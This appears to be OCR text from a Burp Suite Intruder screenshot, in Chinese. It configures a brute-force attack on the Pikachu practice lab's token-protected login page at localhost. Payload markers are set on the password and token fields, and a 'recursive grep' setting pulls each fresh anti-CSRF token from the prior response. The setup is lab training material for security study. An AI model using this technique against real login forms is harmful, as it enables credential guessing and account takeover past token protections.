 目标
http://127.0.0.1
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 74
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=pcrq5gc7lusgv1l9d38k37s0r4
1 Connection: keep-alive
2
3 username=admin&password=§123§&token=§4758367e26afa23694437495716§&submit=Login
Payload位置: 2 - 4758367e26afa23694437495716
Payload类型: 递归提取
Payload数量: 未知
请求数量: 未知
payload配置
这种有效载荷类型可让您从攻击中前一个请求的响应中提取每个有效载荷。在某些需要递归提取
利用的情况下，它非常有用。提取 grep 项目可在 "设置 "选项卡中定义。
选择“extract grep”项以获取payloads(Select the "extract grep" item from which to derive
首次请求初始payload: 4758367e26afa23694437495716
检测到重复payload时停止
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用
规则